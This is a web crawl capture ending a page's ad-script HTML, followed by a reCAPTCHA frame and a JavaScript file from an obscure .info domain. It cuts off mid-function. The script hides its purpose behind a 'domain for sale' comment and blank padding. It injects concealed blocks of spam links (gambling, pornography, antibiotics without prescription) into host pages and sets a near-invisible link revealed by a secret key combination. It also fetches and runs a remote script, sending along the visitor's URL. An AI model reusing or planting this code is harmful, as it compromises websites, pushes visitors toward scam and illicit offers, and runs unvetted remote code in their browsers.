console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2WTeySk7IzPUlVGcZ1t08Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021582729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tr6rfgjix6tlr8bp.info/script.js
body_size: 6039
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.valuehost.com.br\/blog\/qual-e-diferenca-entre-raid-0-1-5-e-10\/'>10,1,0,1<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/printitza.co.za\/magazine-printing-2\/'>magazine printer cheap in johannesburg<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gipp.tw\/'>\u7f51\u8d4c\u6280\u5de7<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/engine-family.com\/part\/mtu-spare-parts'>diesel engine spare parts<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/a-sparks.com\/ru\/booking\/yacht-charter\/katamarany\/katamaran-lagoon-50\/'>\u043f\u0430\u0440\u0443\u0441\u043d\u044b\u0435 \u044f\u0445\u0442\u044b lagoon<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/betabuilds.com\/%E5%A6%82%E4%BD%95%E5%BB%BA%E7%AB%8B%E4%B8%80%E5%80%8B%E6%88%90%E5%8A%9F%E7%9A%84%E8%B3%AD%E5%A0%B4%E9%81%8A%E6%88%B2%E7%AD%96%E7%95%A5\/'>hi-lo\u73a9\u6cd5<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.com\/\u8db3\u7403\u904b\u5f69-super\u5a1b\u6a02\u57ce'>\u8db3\u7403\u904b\u5f69<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/jakolman.com\/'>free watch porn hd video<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/deutschlandapotheke23.com\/product-category\/antibiotika\/'>antibiotika bestellen ohne rezept<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/umedadds.com\/biologic-services\/'>biologic dental<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>fastpay casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>free backlink indexing tools<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-zhu-xian-ren-wu-61-70-tan-suo-tai-wan-bo-cai-yu-du-chang-de-ao-mi'>\u5929\u5802 m \u4e3b\u7dda \u4efb\u52d9 61 70<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/wpfr.net\/support\/sujet\/astuce-disclaimer-qui-saffiche-que-sur-certaines-categories\/?psg-juventus-parions-sport-guide-complet-pour-les-amateurs-de-paris-sportifs-en-france'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tycc.com.tw\/en?switch-ka-xia-shou-na-he-tui-jian-zui-jia-you-xi-pei-jian-yu-du-chang-ti-yan-ti-sheng-zhi-nan'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?karubi-onkajiwo-che-di-jie-shuo-ri-bende-ren-qinoonraingyanburu-ti-yangaido'>\u30ab\u30eb\u30d3\u30fc \u30aa\u30f3\u30ab\u30b8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gioconauta.it\/2012\/11\/the-cave-attraverso-lignoto-recensione-3\/?pronostitalia-sistemi-la-guida-completa-per-vincere-nei-casino-e-scommesse-in-italia'>pronostitalia sistemi<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cablenoticioso.com.do\/search\/label\/Arte%20y%20Espect%C3%A1culos?updated-max=2024-05-28T06:37:00-07:00&max-results=6&start=6&by-date=false'>spletna igralnica<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/footespagnol.fr\/?pronostic-real-madrid-liverpool-guide-ultime-sur-les-pari-casinos-et-plus'>pronostic foot liverpool real madrid<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/educa2.madrid.org\/web\/centro.cp.antonioosuna.trescantos\/consejo-escolar?pronostico-villarreal-vs-almeria-analisis-y-estrategias-en-el-mundo-de-las-apuestas-deportivas-y-casinos'>villarreal vs almer&iacute;a pronostico<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.valuehost.com.br\/blog\/qual-e-diferenca-entre-raid-0-1-5-e-10\/'>10,1,0,1<\/a> <a href='https:\/\/printitza.co.za\/magazine-printing-2\/'>magazine printer cheap in johannesburg<\/a> <a href='https:\/\/gipp.tw\/'>\u7f51\u8d4c\u6280\u5de7<\/a> <a href='https:\/\/engine-family.com\/part\/mtu-spare-parts'>diesel engine spare parts<\/a> <a href='https:\/\/a-sparks.com\/ru\/booking\/yacht-charter\/katamarany\/katamaran-lagoon-50\/'>\u043f\u0430\u0440\u0443\u0441\u043d\u044b\u0435 \u044f\u0445\u0442\u044b lagoon<\/a> <a href='https:\/\/betabuilds.com\/%E5%A6%82%E4%BD%95%E5%BB%BA%E7%AB%8B%E4%B8%80%E5%80%8B%E6%88%90%E5%8A%9F%E7%9A%84%E8%B3%AD%E5%A0%B4%E9%81%8A%E6%88%B2%E7%AD%96%E7%95%A5\/'>hi-lo\u73a9\u6cd5<\/a> <a href='https:\/\/sp886.com\/\u8db3\u7403\u904b\u5f69-super\u5a1b\u6a02\u57ce'>\u8db3\u7403\u904b\u5f69<\/a> <a href='http:\/\/jakolman.com\/'>free watch porn hd video<\/a> <a href='https:\/\/deutschlandapotheke23.com\/product-category\/antibiotika\/'>antibiotika bestellen ohne rezept<\/a> <a href='http:\/\/umedadds.com\/biologic-services\/'>biologic dental<\/a> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>fastpay casino<\/a> <a href='https:\/\/indexjump.com'>free backlink indexing tools<\/a> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-zhu-xian-ren-wu-61-70-tan-suo-tai-wan-bo-cai-yu-du-chang-de-ao-mi'>\u5929\u5802 m \u4e3b\u7dda \u4efb\u52d9 61 70<\/a> <a href='https:\/\/wpfr.net\/support\/sujet\/astuce-disclaimer-qui-saffiche-que-sur-certaines-categories\/?psg-juventus-parions-sport-guide-complet-pour-les-amateurs-de-paris-sportifs-en-france'>casino<\/a> <a href='https:\/\/tycc.com.tw\/en?switch-ka-xia-shou-na-he-tui-jian-zui-jia-you-xi-pei-jian-yu-du-chang-ti-yan-ti-sheng-zhi-nan'>\u8ced\u5834<\/a> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?karubi-onkajiwo-che-di-jie-shuo-ri-bende-ren-qinoonraingyanburu-ti-yangaido'>\u30ab\u30eb\u30d3\u30fc \u30aa\u30f3\u30ab\u30b8<\/a> <a href='https:\/\/gioconauta.it\/2012\/11\/the-cave-attraverso-lignoto-recensione-3\/?pronostitalia-sistemi-la-guida-completa-per-vincere-nei-casino-e-scommesse-in-italia'>pronostitalia sistemi<\/a> <a href='https:\/\/cablenoticioso.com.do\/search\/label\/Arte%20y%20Espect%C3%A1culos?updated-max=2024-05-28T06:37:00-07:00&max-results=6&start=6&by-date=false'>spletna igralnica<\/a> <a href='https:\/\/footespagnol.fr\/?pronostic-real-madrid-liverpool-guide-ultime-sur-les-pari-casinos-et-plus'>pronostic foot liverpool real madrid<\/a> <a href='https:\/\/educa2.madrid.org\/web\/centro.cp.antonioosuna.trescantos\/consejo-escolar?pronostico-villarreal-vs-almeria-analisis-y-estrategias-en-el-mundo-de-las-apuestas-deportivas-y-casinos'>villarreal vs almer&iacute;a pronostico<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.tr6rfgjix6tlr8bp.info/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
